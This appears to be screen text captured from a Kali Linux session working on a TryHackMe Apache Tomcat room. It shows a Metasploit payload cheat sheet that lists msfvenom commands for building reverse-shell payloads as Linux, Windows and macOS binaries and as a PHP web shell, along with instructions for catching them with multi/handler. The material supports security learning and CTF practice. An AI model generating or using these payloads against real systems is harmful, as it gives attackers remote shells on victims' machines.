 Plik Maszyna Widok Wejście Urządzenia Pomoc
Creating Metasploit Payl... kali@kali: ~/THM/Tomcat 02:41 AM
Creating Metasploit Payloads - Mozilla Firefox
TryHackMe | Thompson Apache Tomcat/8.5.5 /manager Creating Metasploit Payl Apache Tomcat 8 (8.5.5) Apache Tomcat Example /host%2Dmanager /manager
https://netsec.ws/?p=331
Creating Metasploit Payloads
Peleus
Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the msfpayload module. Multiple payloads can be created with this module and it helps
something that can give you a shell in almost any situation. For each of these payloads you can go into msfconsole and select exploit/multi/handler. Run ‘set payload’ for the
relevant payload used and configure all necessary options (LHOST, LPORT, etc). Execute and wait for the payload to be run. For the examples below it’s pretty self
explanatory but LHOST should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if attacking across the internet), and LPORT should be the
port you wish to be connected back on.
List payloads
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
Right Control